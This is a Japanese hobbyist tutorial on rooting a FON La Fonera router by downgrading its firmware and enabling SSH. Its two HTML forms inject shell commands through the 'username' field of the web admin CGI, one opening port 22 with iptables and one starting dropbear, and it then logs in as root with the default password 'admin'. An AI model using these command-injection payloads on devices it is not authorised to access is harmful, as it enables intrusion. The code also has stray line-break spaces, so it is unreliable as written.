K06 立松

## ・FON ってなに?

FON は世界最大の WiFi コミュニティです。誰もが「世界中どこからでもインターネット に無料で接続したい!」という望みを持っているはずです。そのようなメンバーが助け合 って WiFi を広めて行こう!ということをコンセプトに私たちは活動しています。 参加は簡単!FON 取り扱い店で La Fonera を購入して接続してスタートするだけ! (公式サイトより)

という FON。ルータの安さも影響してか、近年、世界的に大流行です。

FON のルータ「ラ・フォネラ」のファームウェアは OpenWRT という Linux ベースの OS です。人気とともに、ハックする情報もネットに出回ってきました。それらを参考に して、とりあえず、「ラ・フォネラ」に SSH で入るログインしていじくる方法をご紹介し ましょう。

 まずは「ラ・フォネラ」を買わないとどうにもなりません。大須とかで売ってますので、 買ってきましょう。筆者は、大須のツクモで 1000 円で入手しました。wktkしながら お家に帰ったら、さっそくいじってみましょう。

## 2.繋げてみる

FON の電源を入れ、FON の無線に繋げます。キー は、本体裏に記載してあるはずです。

 次に、http://192.168.10.1/にアクセスしましょう。 FON の設定画面が現れるでしょう。

 ファームウェアのバージョンを確認します。 もし、バージョンが 0.7.1r2 以降だと、ダウングレー ドが必要になります。やりかたは次のとおりにやって ください:

1.LAN ケーブルを抜く。

2.裏のリセットボタンを 1 分間押し続ける。

3.電源を切って再起動。

4.FON の設定画面にアクセスして、バージョンが 0.7.1r1 になっていることを確認してください。



これがラ・フォネラだ。



まずは Web 管理画面へ。

## 3.ハックする

さて、いよいよハックします。HTML ファイルを、2 つ用意しましょう。

<html><body> <form method="post" action="http://192.168.10.1/cgi-bin/webif/connection.s h " enctype="multipart/form-data"> <input name="username" value="\$(/usr/sbin/iptables -I INPUT 1 -p tcp --dpo rt 22 -j ACCEPT)" size="68" > <input type="submit" name="submit" value="Submit" onClick="{this.form.wifi mode.value='";' + this. form.wifimode.value +';"'}" /> </form></body></html>

 これを、1.html として保存します。 次に、

<html><body>

<form method="post" action="http://192.168.10.1/cgi-bin/webif/connec tion.sh " enctype="multipart/form-data"> <input name="username" value="\$(/etc/init.d/dropbear)" size="68" > <input type="submit" name="submit" value="Submit" onClick="{this.fo rm.wifimode.value='";' + this.form.wifimode.value +';"'}" /> </form></body></html>

これを、2.html として保存しましょう。

 まず、最初に 1.html を開いて、submit をクリックします。Web 管理画面が開いて、 「設定を保存しました」っぽいメッセージが表示されれば成功です。2.html も同じ要領で やってしまいましょう。(もし、このときにパスワード等を要求されたら、両方とも admin を入力すればおk。)

2 つとも成功したら、いよいよログインします。

TeraTerm や Poderosa などのターミナルソフトで、

192.168.10.1 に、ID:root、PASS:admin で入りましょう。 右のような画面になったら成功です。

次回からも SSH でアクセスできるように設定をしましょう。

 ・/etc/init.d/下にある dropbear の名前を、S50 dropbear に 変更します。



•次に、/etc/firewall.user を vi で開いて、22番ポートをいじ■ くっている箇所(「iptables ほにゃらら 22」っていうところ)が二箇所あるので、コメ ントアウトを外しておきましょう。

これで完成です。あとは、ラ・フォネラを好きなように調教するだけです。 物足りないという人は、http://fon-wiki.maniado.com/ FON まとめ Wiki を見ましょう。 ステキな FON ライフを堪能してください。では、ごきげんよう!